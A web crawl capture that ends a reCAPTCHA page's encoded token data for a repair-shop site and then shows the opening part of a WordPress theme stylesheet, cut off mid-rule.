wEdw5rCpcObw7/CuMK0w7AIX8OJwqzDiSHDqMOLA8OhPTfDoMOdLhDDtMOfwrgCw47CjMOdwq8nDBLCqcOcZjk+w7PCkyxmwpnDtiRGLFQow7AOwoFOYcKnA3vCuXnDucOVwq/Dtg9rw7LDqMKNw6bCgMKEe8OFATHCncKyw57DgMOdw4hgwqrChTYDdlRww5zDpMKcFAY5DsO2w5FtTWrCocOGEUbCoWJIwrgxwpFGw6FODzk/w4/Dr8KYbj7Dux4awrDCvFdRb8KNwrzCpMKDw4Btw6dzVsOLMG7ClQLDoHVjDsKhwqUgw7zDuys/w5tDaMO2w6XDv8KGVQbDonEFwpHCqGUzwpVteQLDkxvCncKKw5LCkmPCgCvDkAx7b8KKwpTCksKWw7jCgD0gwrrDuMONQXrCvsOQw5PCgcOVexUNwqvCtAIRMUgrw4fDgcOMw5bChEFONUvDswLDlcKxKsKvOUZVw4PDrMKHCMK8w5FJw4l8w5XCrR3Cvn0/[base64]/DrQzCoirCtXrDmmzCgcKTDiVsZRE6wp7DkWkzw6LCsMOkw7lXwq3DhsOjOm5fw6pKwpliI8KUDkXDl1jDisKCOXRqPxHDlcKDQ3/Cq18Xwpw/w7gxexYLEDnCssKnWCLCkMK4SMK2NcOGwqhXfMORenAmw6LDt1jDkQQ7w58ffQhSw5B2wofDuErCiTI5VWZ1w6DDvcKWw688wqocGsKMwoYMworCuMOpw7PDmjbDnMOjw6vCpxA9NSTCqMOxw7pNasOQw6xew43CrAVHw4xTEQpEFMKbw6hOwpLDpcODw59wbcOSPMO/SMO0JVAQwpMCw43Cr8Opw43Cg3jDu1xWbkUmw6TCjkIPw49tUMKNwoxMEcOebEEHfRp6D8KnwqjCu3wpOsKNwp1mHsOTAcK7wq/DuH8ww7PCsMKewpFEw44ffcOrwqzCnFHCgMKuwonDpcO7csOBWBPDhlbCsyXCkcKtwqfCgcOHwplgwoU4w5/DtW7CnsKtwo3Cq1DCv8KAOU5hwp8/w5Q2CsOswoQ5RMK4w5LClwLDonHDrSYHw4w3wrXDuw/CiMKHecOMw7TCjsKqw4lIa0HDkVcAwqB1wolVwp9qw6NBCsKnBxDCrMORw4nDr8KBSXlqwqJ9WShAw6/DiEXCsEBkTsKIAnjDtFXDkMOJwqPDkSZQw5XCg8KFwqwhJcKlw7zDmQ7CmQ3CnzBmw7PDgzfDnXFUOsOkDcKtworDuifDm2LDjcKewroUwoRRJMO/[base64]/Dr8K+wql5bxVZw4s4w53CjsKLw5cAw4/DhDAnw4/CiMO6HQQqwq05wrQbw5wKw7wnCMOBwo5XX09kA1DDqWAiM2F2wp7CiklYGGDDgE/[base64]/GG/Dvihaw7NQGxNCRF7CsMKdwqbDu8O3Yih/[base64]/w7QSe8KYCMKnZMKwwowbZgcURxPClMKvw5g0wqfCvMKtwoI3w7diw4RLPsKqw44wecKiw484WVLDsx9IIB3CnWDCpCIKw6DCkSnDqMKawo7CnCdMQsKKTmAbdsKlfsOgwoTCkcOuw6YPw4jCjMOHbk7DgmlNwqbDs1BmIsKww5law7/ClH/[base64]/CknbDlCNkw4zCqsONwqI8VsKtw6fCnhvDhcOvMCrDqMO7w6MiHhMAD8O/B2k9w757R8Kkw5HDvMKeN8K1w7vDgcKQwo7CsDlCwqhBwrUvw4bCiMO6byzCtAnCpMKlST4NwphPwqt7KsKQdgN8wrHCtMOaw6s8BioBY8KTa8KgQMKHRCYbw7xFw517U8Ksd8OrJsKQWsOWw6kow4XCpMKcwqDCmFwfYcKMw5gtwqjClsKlwrVlwpFhDEc7XcO/[base64]/CsBVqesK/[base64]/DuUhZwrlFw77CnMO5cDd2F2FoYsOFdMK+dsK5w63CucOGw5A9wpYEe2bCq8OqBiY1wpLDqMKwTAo3Y8KTEW7CgSAIwqg+FMKCw5MjwqE0Z1g/UBMSw6lUCMK1w7XDuBFLfiDCmMKJTkbCs8O5w5lRIiJhBUjDoUfCgMKsw6nDkMKgHcOzw4Qow6bCnsKVI8Oxf8OvAB9fw7RNJ8O+wrFzw5zCj1XCo8OZPsKywqLDmUTDoX7ChsKjY31twpIedSjCmg/DggLCicK5DzZDwrzDo0HCkcODw6PDs8K7Bgktb8OmwrrChTjDr8KDI0V9w6ZGwqHCg0HCtCg6EMK2wrjClMOyNmTDkcKFWyzDq8OORTnCp8OEZQnCnGVpA8K+XMOJwrXDk8KYw57CknDDgsKbwq1bXsOnwqtTwrzDkFXCjzbCh8K/RBPCsiLCqsOwIm7DgsO/[base64]/woPDlgU+w7pYCE9uQwd+CcOzMsOJwpYtwq/DiMKxwoZTUsKFwppyVMODwp4LfChGwo49w7fCmcKlccOLw6vCt8Kkw6jDisOIJFoMP33CqhFhb8KOwqLCmGjDj3/Dl0fDqMOxwrh3OGfDhlvDjsKHXsOfw5M6w6EWw6TCjMOFwp5FfzrCjxp5cC0bworDm8K7AMKJwpXCt3wNwqsSQw/DlsO+AsOBMcKsRMKOw77ChV9sw6XCpcOowrNDwpXCv0jDqcKoS8OVw4hzw7LCtxXCgAB7GwzDmMKrw6lNCm/[base64]/wr7CoRMYw5Q4w4p0w4Ulw7IXdG3DmzkSF8OLwrrCncO1Q8OqYRDCrQI7w7kAw4nCiMOqMRhGw5rCmMKRM0LCh8KMwrnCsE/ClsKuwpcKasK2w5saIBLCq8KxwofCiA7ClC3Cj8OPAHjDnsOvZGfDrMKRw6AXwrrCpAp2wr/Dql7DnxfDs8OPw6HDlUIiw77Dv8OBwo3CgWnCnsKbwr7DoMObM8KDDSwUHcONVUleAHEvw5hMw6/DtxnChiXDs8O9Li7CvjzCgcOfCsKLwqjCncO2w4cBwrLDuQ3DtDwwUkIyw7/Dij7DgcOiw4vCg8KTesOvw6QINRZuwpwpBk1jACJcFMOxOyPDpMKXaRUzwrcdw4nDocKPXcKwQhbCjjlhw6YUCHDCkCMuA8OOw7TDlnnCvAReAcO1LwNLw5PCkFIgw4hpV8Kuw7nDnMOPYMO3wp/CvHTDmTNHw7t1w4rDqsKrwr18P8K0w5bDkMKsw6k3JsO0acOFNFPCkDfCr8OCw5w0V8KQEcKcw7FtDcKiw4zDjnsVw6fDmg/[base64]/DiC/Csl1sCMOoE2kpw6wtwpDDhMKaw4/Cn8K6dwUIw4PDsg8Lw4hTaGB9UQDCngDCuFXCncOxwq0Vw7bDmMODw7xuATU4TMO6w5vDji/Du0jCvMOeNcKkwoTCiT7ClcKAJ8ONw6AMARY4WcKYw6BeFkzDrsKmSMK2w7rDklIsdHHCphg7woJJw6zDtSnCiSUBwoLDkcKhw6g8wr7CpFgCJcOyfVAXwodgOsK7fRbCo8KGZALDvF0xwo9vR8K/AcOgw65KTcKqAQ7DllJIwpgJw6l+TntDfMK8c8K4wrpMdsKmZ8OhInkFwqjClj7ClsKQwp1KCDgaSk9Ew6jDiMKqwpTCnMOqST/DjElAYMOLw7EPe8OBw6DCpRY1w6XCtMKMBX5dwqlHbcOdAMKgwrIQGF3DsUZiZcOnAg3Dm8OxCMKfHEDDn2nDhcOPeRYsw4x2wp/CsATCqj7CnDTCqsO1wo/CmcKeIcOuw5ZAEcKuw6kVwrFIRsOBFDPCt1wkwprCu8KRw7zDgT/Cgk7CsBloGMOTS8KFIRzDicO7w69lwrwoQ2/[base64]/wpw2KcK8wr5hwrrCpsKQE8KSOlrDuy8GTMK7w6k2wo50w4lfw5NMwo/CnjR/esKmGMOlwqEzwpfCssO/[base64]/CuEtZw6nDscKQc3rDvcOHwohEwo0MPMKmCMKYU3HCjFDDkmY4wp9wPyrCjMKXw5vCucODw5/CmcOFw6Mywqh6wqLDqcK1wrnCr8Opwpxsw7HDnxPCnUZnw4/DksKPw4PDhMK1wqvDnsKpLjbCi8OqSU0SdcKzBcKOXg3Dv8OQwqpxw7fCisKVwonDlDUCbcKdNcKvwoLCkMKjKRHCgzpHwqvDm8KhwrbDp8KiwpQ7w7sgwp/DgcOqw4zDr8KGCMKJaifDjcK7L8KNXmfDhcKnNnjCtcOHW0jCvsKyJMOITsOLwo4mw4oVw7lBwrLDoCvCtMOMT8K+w5nDoQvDjiojES3CkWIVM13DlyfCjGbCqjDCmMK/wrBtw5TCqsOpwoQww4Q6Q2oRwqMHM8OtS8OGOMKBwo8twq81w57CjjfDhMKcTsKsw5LCgMOCw4dKTHbCrRHChMOpwp7DkSoDdAUDwo0hSsK5w5JffsOGw71ywqRfcMOnEQAfw4jDksK9c8Ofw5BhOi/ClSrDlC7CpGlefhHCqC3DncO0bAUfw4dBw4jCg0VbGjEnQsKoJQvCpsKiW8OKwodYR8OPw55ww5HDqMOOwrwww7BPwpBEJMKmwrABLFrCiQFEwqhhw6rCgMObZh4xWsKWCC3DqC/CmAM6UGkSwp9jwozCvQjDvzbDqlpzwo/Cl2PDgWdhwpUSw4HCkyTDisK2w4BhEAw1NsKYw7fCisO1w6/CjMO6wrPCv20LKMOgw7hcw4LDtsKSDVBywrnDqxZ+OMK6w6bDoMOkK8O+wrUWEsOSFMO1bWhGw4E3A8Oww6rDhwnCosOWRToMMGUww5nCpj1bwoTDoBhsfcK7woB+UMKVw6XDi1XDjMOMwqrDrUlCBzHDjsKGEwLDrnRRDwHDrsOAw5fDj8OxwqXCiwnCvMK/dS/CuMOJw4kxw6PDujlhw7MAAsKWWsKWwprDm8KPd250w7PDqCgTQT1laMOGw4ROMcOmwqPCnVzDpBtqR8KUGATCucOLwq/DucKqwqjDqV1pUy0EeAh3MMKpw7BYYn/DpMKfBMKeRDrCiQnCsDrCksObw53CpCzCqsKowr3Cr8K+SsOlIsOMGGrCsEYTQMKiworDosKowpnDi8Kjw6wuwqhLw4bDo8KHasKsw4zCpR/[base64]/Dn15XwrbDuy8vwpHDtTY7wq91Q8K6wq4GwpptTMODWTvCgA1TJMKAwqbCtsKTwqvChMOHwrZTEz3DmsOJwqTCky4WR8OYw6o+aMOGw4BTRcOXw4TDnCtjw4FMwpXCmTl0bsOJwrXDncOJLcKTw4LDi8KkccO/[base64]/DrA1nAsKeEcKjUBzDthXDkQd+HMKVwrTCl8KFw7wWYsOWBcOPwrPCscK0NBbDr8OJwqUFwphFw5/CgcO4bUnCgsO4CMOrw6zCv8KTwr9XwoUyHiDDgcK6f0jCqjzCg24zVWh8LMOOw4bCoG1tJ3DDssKnFcO2YMOOGBpuRVw1ACTCplHDpMKvw7jCksKXwolFw7rDvBXCvyHCoBHCtsOpw6LCk8Omw6AdwpQgLTBRd19Kw5vDhUnDlQfCpR/Ck8KXFDF7Y3RswrwKwrdzQsKxw4YgRXvCiMKPw7/CrMKfdsKBasKFw5zCuMK7woDDlRTCksOLw7XDi8KxHTQLwp7CtcOqwozDnDJVw47DnsKaw73CiS0Iw4M5AcKrXR7CjcKjw7kIQcOkP3bDmnJmClh5IsKow4dYMSPCk3XCgQxYJE9GWjLDoMOIwrjCp33Con0rZyMiwqQuODY2wqHCs8KJwrwCw5x/w63DmMKUwq45w4swwovDoTPCqh/CrsKGw7DDpB3DlELDsMOaw5kPwoxGwoN7DsOXwrXDhHQNfcKOw7EYI8KlPMK2McKnY1JUasKuV8OYbVB5e3dnwp9aw4nCkmggbMKlAmIwwrxyIV3CpRfDsMOEwo0EwoXCn8KwwqvDrHrDrGQ6wocHYsO/[base64]/ClsK9GsOfwp8gKcKMw7PCq8OcwrR2wrtTbBYswrTDgMKpCGxLYjfCp8OfwrkZw5YLBnALw73Dm8OXwo7Cjx/[base64]/CzdqPsK3dMOFR8OUwpvCm03CtijChDoQwrbCtkrDuXQKasKlw7nCocKpw4rDhcOSw4/CicOjMcKxwrTDi0rDtG7DsMOKR8KiN8KPFThFw77DhkfDn8OUMMONT8KaGw0LQcOcZsOVYwXDsSJAZsKcwqXDt8Ouw53DpWhTwrskwrcSw6Nhw6DCrgLDg24Xw4nDrljCmcOgVE84w6F6wrs8wq8nRMK2wo87BsKTwofCjcKpfMKGUjFRw4DCh8KfcwxDX0LCosOxwo/CsyLDgEHClsOFCGvDs8Odw5bDtSkSdcKVwqYzXi4gWMOqw4LDkDDDnSonwqBJO8KbTDIQwq7DmsKOFF46R1LDm8OKE37CjXLCiMKFNcOJW2Vmwp9VQcKnwrTChzVGC8KhO8O/MEbDosOmwohNwpTDiHXDlMOZwrA3LnNFw6vCtMOpwr9Vw740CMO9b2Zkwr7DksONYU3DvnHCsRh7EMOvw7ZLTsO5Qm8qw4rChiY1aMKbRMKbwqHDmcONTsKpwrzDgBXCgMOGLTIfTDFmUnLDv2DDosKYNcOIN8O7UT/DqGkmdlUCGMOfw7wHw7zDvQ5RBkg7OMOdwrxFTmldbzNhw5lQwrkjNkpGAsK0w6dqwqAzWGRsE05/Jx/Cr8O3Fnsrwp/[base64]/CkkzDsMKaw5RqwpXCtsOawqojFmzDjghBwrhENsO9cntTbMK2wrl+XMO2wrPDksOlNFLClsKww4DCtDbDicKGwpPDt8OowodlwpJDFxtKw67DuRJ7VMKtw7jCpsK/[base64]/CpcK0UMOAAQlHN8OMw65Ow4vDvMKAwqU8worDtcOLw4jDiBIsTTZ5bzJFMhXDl8OKwoTDrcO8bDV7DhvChsKXJHNLw6tZWUdrw7ogS2tXL8KewrvCrRUoKMOmdcO4RMK2w4x+w7LDrQhYwp/DqcOkZ8KXG8KjK8K/wpMMQw/CnmfCosKEW8ORZw/DsGcRB3tQwoUow7HDtsK5w6J8VcKMw6xCw4DCvCZtwpLCvgTDucOLPykawrxeJUROwrbCp2HDjsKMAcK8TTByZcKMw6DCgRnCncKce8KIwqTDpn/Dr1E+AsKAPyrCp8KAwoAowoDDiUPDsQBbw5d3airDoMKRLsOxw5jDoglERg1WSMKnUMOgeA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJzIgUAAAAAIPVId8HheCXHYaNy4LWMixCcTmV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.primitiverepairs.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rdf12nr6hpjY8bXNAb2hy7HpekzgZWBCbG2MNv5QGjQ\\u003d\x22,1,0,null,1,1768762787255,0,0,[75,85,171,201,28],null,[189,74,20],\x22RC-GDKw7Fl43Wukaw\x22,null,null,null,null,null,\x220dAFcWeA6hrqs8HNM4oytHE3_U2dIXGzM2KFRAyW-g03z7u7a4WW8YyR1chYWW0h6fqv6jUbBtosLSvLrbIoiXVtxmk04Np03JbA\x22,1768845587067]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.primitiverepairs.com/wp-content/themes/smartfix/assets/css/style.css?ver=1.0.0
body_size: 34023
content:
/*============================================================ 
                        CSS OVERVIEWS
                1. GENERAL
                2. LAYOUT
                3. HEADER
                4. CONTENT
                	4.1. Content Header
                	4.1. Content Bottom
                5. WIDGET
                6. FOOTER
                7. OTHER
                	7.1. Comments
                	7.2. Page Navigation
                	7.3. Page Search
                	7.4. Blank Page
                	7.5. Error404
                    7.6. Social                           	
============================================================*/
/* ============================================================ 
    1. GENERAL
=============================================================*/
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-rendering: optimizeLegibility;
  outline: 0;
}
*:focus,
*:after:focus,
*:before:focus {
  outline: 0;
}
*:after,
*:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
::-moz-selection {
  color: #ffffff;
}
::selection {
  color: #ffffff;
}
.clear:before,
.clear:after {
  content: ' ';
  display: table;
}
.clear:after {
  clear: both;
}
.clear,
.clear-after:after,
.clear-before:before,
.row:after {
  *zoom: 1;
}
.clear,
.clear-after:after,
.clear-before:before,
.row:after {
  content: '';
  display: table;
  clear: both;
}
.transition,
a,
input[type="submit"],
button[type="submit"],
.button,
input[type="submit"].link:after,
button[type="submit"].link:after,
.button.link:after,
.site-topbar .topbar-nav .topbar-menu .menu > li > a:after,
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu,
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a:before,
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu,
.site-content .breadcrumbs-inner a:after,
.widget.widget_archive li > a:after,
.widget.widget_categories li > a:after,
.widget.widget_pages li > a:after,
.widget.widget_meta li > a:after,
.widget.widget_nav_menu li > a:after,
.widget.widget_layered_nav li > a:after,
.widget.widget_product_categories li > a:after,
.widget.widget_recent_comments li > a:after,
.widget.widget_sp_image .widget_sp_image-image-link:after,
.widget.widget_sp_image .widget_sp_image-image-link:before,
.comments-area .comment-list .comment-body a.comment-edit-link,
.navigation.post-navigation .prev-post a:after,
.navigation.post-navigation .next-post a:after,
.social-icons a i,
.gallery-caption,
.projects-filter ul li h6,
.projects-grid .project .project-inner,
.projects-grid-alt .project .project-inner,
.projects-grid-alt .project .project-info .project-meta a:before,
.single-nproject .project-gallery a:after,
.single-nproject .project-gallery a:before,
.swiper-button-prev,
.swiper-button-next,
.swiper-button-prev:after,
.swiper-button-next:after,
.post-meta .post-categories a:after,
.has-post-thumbnail .post-image:after,
.blog-medium .post.has-post-thumbnail .post-image a img,
.blog-medium .post.has-post-thumbnail .post-image a:after,
.blog-medium .post.has-post-thumbnail .post-image a:before,
.blog-grid .post.has-post-thumbnail .post-image a img,
.blog-grid .post.has-post-thumbnail .post-image a:after,
.blog-grid .post.has-post-thumbnail .post-image a:before,
.single-post .post-tags a:after,
.woocommerce .products li,
.woocommerce .products li .button:after,
.woocommerce .product .summary .product_meta > span a:after,
#site .wpb_image_grid ul li a:after,
#site .wpb_image_grid ul li a:before,
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:before,
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a i,
#site .vc_toggle .vc_toggle_title h4:after,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li i,
#site .iconlist.iconlist-icon-large li i,
#site .iconlist.iconlist-icon-xlarge > li i,
#site .imagebox .box-image a img,
#site .imagebox .box-image a:after,
#site .imagebox .box-image a:before,
#site .elements-carousel .owl-carousel .owl-wrapper-outer .owl-item,
#site .owl-buttons .owl-prev,
#site .owl-buttons .owl-next,
#site .owl-buttons .owl-prev:after,
#site .owl-buttons .owl-next:after,
#site .flexslider .flex-control-nav li a:after,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet:after,
.header-position-right .site-header .navigator .menu li,
.site-header-classic .navigator .menu li .sub-menu,
.site-header-classic .navigator .menu li .sub-menu li > a:before,
.site-header-sticky .navigator .menu > li.menu-item-has-children > a:before,
.site-header-sticky .navigator .menu li,
.site-header-sticky .navigator .menu li a:after,
.site-header-sticky .navigator .menu li .sub-menu,
.site-header-sticky .navigator .menu li .sub-menu li > a:before,
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart > a:before,
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu,
.site-header-sticky .navigator .menu.menu-extras li.search-box > a i:before,
.site-header-sticky .navigator .menu.menu-extras li.search-box > a:after,
.site-header-sticky .navigator .menu.menu-extras li.search-box > a:before,
.site-header-sticky .navigator .menu.menu-extras li.search-box .widget_search,
.sliding-menu,
.menu-sliding li .sub-menu {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption-text {
  font-style: italic;
  color: #b3b3b3;
}
.alignleft {
  float: left;
  margin: 10px 20px 10px 0;
  clear: left;
}
.alignright {
  float: right;
  margin: 10px 0 10px 20px;
  clear: right;
}
.aligncenter {
  text-align: center;
}
.text-right {
  text-align: right;
}
.bypostauthor {
  font-weight: normal;
}
.highlight {
  position: relative;
}
.highlight:after {
  content: "";
  height: 3px;
  border: 1px solid;
  border-top: 2px solid;
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 5px;
}
.gr-btn {
  list-style: none;
  margin: 0;
  padding: 0;
}
.gr-btn .button {
  margin: 0 5px;
}
.gr-btn .button:last-child {
  margin-right: 0;
}
.gr-btn .button:first-child {
  margin-left: 0;
}
.gr-btn li {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}
.gr-btn li:last-child {
  border-right: none;
  padding-right: 0;
}
.gr-btn li:first-child {
  padding-left: 0;
}
.gr-btn li a {
  vertical-align: middle;
}
.gr-btn li.space {
  margin: 0 20px;
}
.sub-menu li a:empty {
  padding: 25px !important;
}
.wrap {
  margin: 0 auto;
  position: relative;
}
.wrap:after {
  clear: both;
  content: "";
  display: table;
}
html {
  overflow-x: hidden;
}
body {
  overflow-x: hidden;
}
body i.fa {
  font-size: 14px;
}
body i.fa.fa-2x {
  font-size: 28px;
}
body i.fa.fa-3x {
  font-size: 42px;
}
body i.fa.fa-4x {
  font-size: 56px;
}
body i.fa.fa-5x {
  font-size: 70px;
}
a {
  text-decoration: none;
}
p {
  margin-top: 0;
  margin-bottom: 20px;
}
p:last-child {
  margin-bottom: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: inherit;
  margin: 50px 0 20px 0;
}
h1.no-margin-top,
h2.no-margin-top,
h3.no-margin-top,
h4.no-margin-top,
h5.no-margin-top,
h6.no-margin-top {
  margin-top: 0;
}
h1.no-margin-bottom,
h2.no-margin-bottom,
h3.no-margin-bottom,
h4.no-margin-bottom,
h5.no-margin-bottom,
h6.no-margin-bottom {
  margin-bottom: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1.divider,
h2.divider,
h3.divider,
h4.divider,
h5.divider,
h6.divider {
  margin: 8px 0 5px 0;
  padding-left: 30px;
  position: relative;
  text-transform: uppercase;
}
h1.divider:after,
h2.divider:after,
h3.divider:after,
h4.divider:after,
h5.divider:after,
h6.divider:after,
h1.divider:before,
h2.divider:before,
h3.divider:before,
h4.divider:before,
h5.divider:before,
h6.divider:before {
  width: 10px;
  height: 10px;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -5px;
  left: 0;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
h1.divider:before,
h2.divider:before,
h3.divider:before,
h4.divider:before,
h5.divider:before,
h6.divider:before {
  left: 10px;
  -webkit-opacity: 0.6;
  -khtml-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
  filter: alpha(opacity=60);
}
h1.divider.dark:after,
h2.divider.dark:after,
h3.divider.dark:after,
h4.divider.dark:after,
h5.divider.dark:after,
h6.divider.dark:after,
h1.divider.dark:before,
h2.divider.dark:before,
h3.divider.dark:before,
h4.divider.dark:before,
h5.divider.dark:before,
h6.divider.dark:before {
  background: #000000;
}
h1.divider.light:after,
h2.divider.light:after,
h3.divider.light:after,
h4.divider.light:after,
h5.divider.light:after,
h6.divider.light:after,
h1.divider.light:before,
h2.divider.light:before,
h3.divider.light:before,
h4.divider.light:before,
h5.divider.light:before,
h6.divider.light:before {
  background: #ffffff;
}
h1.divider.center,
h2.divider.center,
h3.divider.center,
h4.divider.center,
h5.divider.center,
h6.divider.center,
h1.divider[style="text-align: center;"],
h2.divider[style="text-align: center;"],
h3.divider[style="text-align: center;"],
h4.divider[style="text-align: center;"],
h5.divider[style="text-align: center;"],
h6.divider[style="text-align: center;"] {
  display: inline-block;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
img {
  border: medium none;
  height: auto;
  max-width: 100%;
  vertical-align: top;
}
textarea {
  line-height: inherit;
  padding-top: 15px;
  padding-bottom: 15px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input.input-text {
  position: relative;
  max-width: 100%;
  line-height: inherit;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
textarea:disabled,
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="date"]:disabled,
input[type="month"]:disabled,
input[type="time"]:disabled,
input[type="week"]:disabled,
input[type="number"]:disabled,
input[type="email"]:disabled,
input[type="url"]:disabled,
input[type="search"]:disabled,
input[type="tel"]:disabled,
input[type="color"]:disabled,
input.input-text:disabled {
  cursor: no-drop;
}
textarea.no-border,
input[type="text"].no-border,
input[type="password"].no-border,
input[type="datetime"].no-border,
input[type="datetime-local"].no-border,
input[type="date"].no-border,
input[type="month"].no-border,
input[type="time"].no-border,
input[type="week"].no-border,
input[type="number"].no-border,
input[type="email"].no-border,
input[type="url"].no-border,
input[type="search"].no-border,
input[type="tel"].no-border,
input[type="color"].no-border,
input.input-text.no-border {
  border-color: transparent;
}
textarea.no-border:focus,
input[type="text"].no-border:focus,
input[type="password"].no-border:focus,
input[type="datetime"].no-border:focus,
input[type="datetime-local"].no-border:focus,
input[type="date"].no-border:focus,
input[type="month"].no-border:focus,
input[type="time"].no-border:focus,
input[type="week"].no-border:focus,
input[type="number"].no-border:focus,
input[type="email"].no-border:focus,
input[type="url"].no-border:focus,
input[type="search"].no-border:focus,
input[type="tel"].no-border:focus,
input[type="color"].no-border:focus,
input.input-text.no-border:focus {
  border-color: transparent;
  color: #ffffff;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
input.input-text:focus {
  background: #ffffff;
  border-color: transparent;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.1);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.1);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.1);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.1);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.1);
}
input[type="checkbox"] {
  height: auto;
  line-height: inherit;
}
input[type="email"],
body select {
  color: inherit;
}
textarea {
  line-height: 1.6em !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
body select {
  outline: 0;
  max-width: 100%;
  background-image: url(../../assets/img/arrow.svg);
  background-position: 92% center;
  background-repeat: no-repeat;
  background-size: 6%;
  position: relative;
  text-indent: 0.01px;
  text-overflow: '';
  cursor: pointer;
  line-height: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
body select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}
input[type="submit"],
button[type="submit"],
.button {
  background-image: none;
  cursor: pointer;
  white-space: nowrap;
  line-height: 100%;
  display: inline-block;
  color: #ffffff;
  position: relative;
  z-index: 1;
  overflow: hidden;
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.15);
}
input[type="submit"]:hover,
button[type="submit"]:hover,
.button:hover {
  color: #ffffff;
  border-color: transparent;
}
input[type="submit"]:hover:before,
button[type="submit"]:hover:before,
.button:hover:before {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
input[type="submit"]:before,
button[type="submit"]:before,
.button:before {
  content: '';
  position: absolute;
  top: 0;
